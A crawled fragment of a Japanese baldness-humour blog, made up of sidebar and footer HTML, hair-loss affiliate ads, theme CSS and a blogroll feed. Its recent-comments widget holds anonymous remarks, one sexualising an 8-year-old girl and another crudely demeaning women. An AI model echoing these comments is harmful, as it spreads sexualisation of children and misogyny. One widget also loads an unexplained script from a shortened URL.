<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage250723a/#comment-4044" title="【ハゲ速報】ハゲが使ってそうなシャンプー">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ハゲはメリット。リンスの代わりにボーリングの玉磨くワックスで仕上げ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲが使ってそうなシャンプー</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage260121a/#comment-4043" title="【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ワシはバスタオル使わないなあ…ハゲだからね。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&fver=20250227034305
body_size: 2554
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    1.1.0
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/


.comment-form-email,.comment-form-url,.comment-notes{
	display:none;
}


/** コメント表示デザイン **/

#comments-thread h3#resp{
	font-size:16px!important;
	margin-bottom:10px;
	color:#008229;
}

.comment-listCon p {
	font-size:18px!important;
	margin:0 0 0 0!important;
	padding:0px;
	font-weight:bold;
	color:#8da8ff;
}
.comment-listCon .comment-info{
	font-size:12px!important;
	background:#fff;
	padding:2px;
}
.comment-listCon .comment-author{
	color:#008229;
}

.comment-info img{
	display: none;
}

/** PAGETOPデザイン **/

.page-top a {
display: block;
text-align: center;
background: #32c2bd;
color: #fff;
margin: 0 0 -22px 0;
text-decoration: none;
font-weight: 600;
padding: 10px 0;
margin-top: 3em;
}

/** サイドカテゴリ開始 **/
.widget_categories ul li a,
.widget_archive ul li a {
    display: block;
    font-size: 85%;
    margin: 0;
    position: relative;
    border-bottom: dotted 1px #CCC;
}
.widget_categories ul li a::after,
.widget_archive ul li a::after{
    font-family: "fontawesome";
    content: '\f105';
    position: absolute;
    right: 0.2em;
    font-size: 1em;
    color: #1a1a1a;
}
.widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover {
    background-color: #ffffcc!important;
}
.widget_archive ul li a .post-count,
.widget_categories ul li a .post-count {
    float: initial;
    display: initial;
}

.widget_archive ul li a .post-count::after, .widget_categories ul li a .post-count::after {
    content: ')';
}
.widget_archive ul li a .post-count::before, .widget_categories ul li a .post-count::before {
    content: '(';
}
/** サイドカテゴリ終了 **/


/* アイキャッチカテゴリーラベル非表示 */
.entry-card .cat-label,
.related-entry-card .cat-label{
 display: none;
}

/* アマボックス */
.amzBox1{
padding: 5px;
font-size:12px;
}
.amzBox2{
background-color:#fff;
padding: 5px;
font-size:10px;
}
.amzBox2 a{
color:#6acaff!important;
text-decoration:none;
}

/*bestkenko系のリスト*/
.oslst1 {
text-align:left;
font-size:0.8em;
}
.oslst1 a,.oslst1 li{
text-decoration:none;
border-bottom:none!important;
}

/*livedoorRSSのデザイン*/
.sugrssBox {
padding-bottom:3px;
}
.blogroll-list {
background-color: #fff!important;
border-style:none!important;
padding-bottom:3px;
}
.sugrssBox .blogroll-list a {
text-decoration:none;
font-size:14px;
}
.sugrssBox .blogroll-ad-default{
font-size:10px;
}




/*RSSloaderのデザイン*/
.rss_scroll {
    width: 100%;
    background-color: #F7F7F7!important;
    margin:20px 10px;
    border:1px solid #eeeeee;
}
.text_rss_a{
    width: 50%;
    height: 300px;
    float: left;
    overflow-y:scroll;
}
div.textrssa01{
    overflow: hidden;
    background-color: #ffffff;
    padding:0px 7px;
}
div.textrssa01 .lattice-title{
    color:#333;
}
div.textrssa01 .lattice-cell{
    background:none;
}
div.textrssa01 li{
    height: 41px;
    border-bottom: 1px solid #eeeeee;
    border-top:none !important;
}
div.textrssa01 li:last-child{
    border-bottom:none;
}
div.textrssa01 li a{
    height: 36px;
    line-height: 36px;
    padding-left: 25px;
    display: block;
    color: #333333;
    font-weight: bold;
    background: url(images/list-icon.png) no-repeat 5px center;
    background-size: 12px 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
div.rss_texta ul{
    border:1px #ccc solid;
    background:#fff;
}
div.rss_texta .lattice-cell{
    border-top:dashed 1px #ccc;
    background:url(images/list-icon.png) no-repeat 5px center;
}
div.rss_texta .lattice-cell:first-child{
    border-top:none;
}
div.rss_texta a{
    padding-left:1.5em;
}
div.rss_texta .lattice-title{
    height:25px;
    overflow:hidden;
}

div.rssboxgaibu {
	margin-bottom:10px;
}
div.rssboxgaibu h2{
	font-size:0.8em;
	background-color:#8eafdc;
	color:yellow;
	margin-bottom:0;
}


/*RSS申請フォームのデザイン*/
.fmtx1 {
background:#23b2ad;
color:#fff;
padding:10px;
}

/*サイドバーリンクデザイン*/
.linkBox1 {
padding:0px 5px;
}
.linkBox1 a {
font-size:14px;
text-decoration:none;
}



/*タグクラウドデザイン*/
.tagcloud a {
    background: none; /*背景を消す*/
    border: 1px solid #ccc; 
    border-radius: 20px; /*角の丸み*/
    color: #555; /*文字色*/
    display: inline-block;
    padding: 3px 10px;
    text-decoration: none;
    font-size: 13px;
    margin: 2px;
    flex: 1 1 auto;
    display: flex;
    justify-content: space-between;
}
.tagcloud a .tag-caption::before {
    content: "#"; /*アイコンの変更*/
    padding-right: 3px;

}
.tagcloud a:hover { /*マウスホバー時*/
    background: #23b2ad;
    border: 1px solid #23b2ad;
    color: #fff;
    transition: 0.5s; /*アニメーションの時間*/
}




/*コメントエリアデザイン*/
.comment-content p{
	font-size: 12px;
	line-height: 16px; /* コメント本文のサイズ・行間調整 */
}

.comment-meta .avatar{
	float: left !important;
	border-radius: 27.5px; /* アイコンを丸く切り抜く */
	margin-right: 0.5em;
}
.comment-meta::after{
	content: '';
	display: block;
	clear: left; /* アイコンの回り込み解除 */
}

.bypostauthor .avatar{
	float: right !important; /* 管理人のアイコンは右寄せ */
}

.comment-author{
	font-style: normal; /* 斜体の解除 */
}

.commets-list .children{
	margin-left: 10px;
	padding-left: 6px !important;
	border-left: 2px solid #eee; /* 入れ子コメントの左側に線を表示 */
} 

.commets-list .comment-body, .commets-list .st-comment-body{
	margin-bottom: .5em; /* コメントの間隔を狭める */
}

.comment-reply-link{
	font-size: .7em; /* 「返信」ボタンを小さく */
}




/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1023px以下*/
@media screen and (max-width: 1023px){
  /*必要ならばここにコードを書く*/
			.content .main, .content .sidebar {
		margin: 0px 10px;
	}
}

/*834px以下*/
@media screen and (max-width: 834px){
  /*必要ならばここにコードを書く*/

}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
	
.text_rss_a{
    width: 100%;
    height: 400px;
    float: none;
    overflow-y:scroll;
}
/*スマホのコメント背景を白から変更*/
.recent-comment-content {
background: #32c2bd;
font-size: 16px;
}
	
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 3912
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/497313","entry_title":"\u3010\u793e\u4f1a\u3011\u6771\u4eac\u90fd\u65b0\u5bbf\u533a\u306e\u300c\u306f\u305f\u3061\u306e\u3064\u3069\u3044\u300d\u3001\u5bfe\u8c61\u8005\u306e\u7d04\u534a\u6570\u304c\u5916\u56fd\u4eba","entry_id":"343101957762","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2be69d5153","posted_at":"1769622597","created_at":"1769623209","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/497312","entry_title":"\u300e\u6642\u3005\u30dc\u30bd\u30c3\u3068\u30ed\u30b7\u30a2\u8a9e\u3067\u30c7\u30ec\u308b\u96a3\u306e\u30a2\u30fc\u30ea\u30e3\u3055\u3093\u300f1\u8a71\u611f\u60f3 \u30ed\u30b7\u30a2\u8a9e\u3060\u3068\u672c\u97f3\u30c0\u30c0\u6f0f\u308c\u306a\u30a2\u30fc\u30ea\u30e3\u53ef\u611b\u3044\uff01","entry_id":"343101957764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"82b77a1a51","posted_at":"1769622543","created_at":"1769623209","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/497314","entry_title":"\u3010\u901f\u5831\u3011\u9759\u5ca115\u4eba\u8ca0\u50b7\u3001\u5bb9\u7591\u8005\u306f\u5de5\u5834\u306e\u5143\u5f93\u696d\u54e1","entry_id":"343101957765","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8ad0774549","posted_at":"1769622444","created_at":"1769623209","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1769090442","entry_title":"\u4f50\u85e4\u68a8\u90a3\u30a2\u30ca\u3000\u30df\u30cb\u30b9\u30ab\u30ef\u30f3\u30d4\u30fc\u30b9\u306e\u25bc\u30be\u30fc\u30f3\uff01\uff01","entry_id":"343101958698","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"81479dbe76","posted_at":"1769622301","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769594403","entry_title":"\u3010\u8a03\u5831\u3011\u30ef\u30a4\u306e\u9078\u6319\u533a\u3001\u901d\u304f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958760","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d9db989667","posted_at":"1769622301","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769349600","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u306b\u306f\u30a8\u30ea\u30fc\u30c8\u3057\u304b\u3044\u306a\u3044\u306e\u304b\uff1f\u300d 1\u4eba\u306e\u5973\u5b50\u5c0f\u5b66\u751f\u306e\u884c\u52d5\u304c\u65e5\u672c\u306e\u597d\u611f\u5ea6\u3092\u7206\u4e0a\u3052\u3057\u3066\u3057\u307e\u3046","entry_id":"343101958699","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f4a7cb9c3a","posted_at":"1769622300","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769591907","entry_title":"\u3010\u885d\u6483\u3011\u7121\u8077\u30ef\u30a4\u304c\u6708\u53ce50\u4e07\u306e\u591c\u8077\u3092\u306f\u3058\u3081\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958761","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1d7ac00159","posted_at":"1769622300","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769590829","entry_title":"\u3010\u52d5\u753b\u3011\u5b9a\u683c\u80fd\u529b200\u30c8\u30f3\u306e\u30d1\u30ef\u30fc\u30d7\u30ec\u30b9\u6a5f\u306b\u7537\u6027\u306e\u8155\u304c\u631f\u307e\u308c\u3066\u3057\u307e\u3046\u4e8b\u6545\u3002","entry_id":"343101958700","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5daec7c6af","posted_at":"1769622299","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 